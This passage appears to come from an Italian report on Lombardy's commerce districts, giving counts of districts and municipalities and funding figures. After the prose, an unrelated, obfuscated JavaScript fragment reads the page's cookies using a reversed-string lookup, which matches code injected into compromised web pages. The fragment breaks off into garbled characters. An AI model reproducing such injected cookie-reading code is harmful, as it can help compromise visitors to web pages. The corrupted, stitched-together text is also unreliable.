
 sostengono lo sviluppo di un’occupazione
qualificata
Attualmente i Distretti del commercio sono 199 per
un totale di 820 Comuni coinvolti (il 53% dei Comuni
lombardi) e le risorse economiche
complessivamente erogate pari a 75 milioni di Euro.
E’ calcolato che tali contributi pubblici abbiano fatto
da leva per investimenti complessivi di oltre 220
milioni di Euro.
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,)3T